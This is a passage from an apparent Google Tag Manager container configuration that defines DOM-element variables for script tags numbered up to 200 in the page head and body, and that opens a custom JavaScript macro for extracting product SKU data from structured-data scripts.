script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return 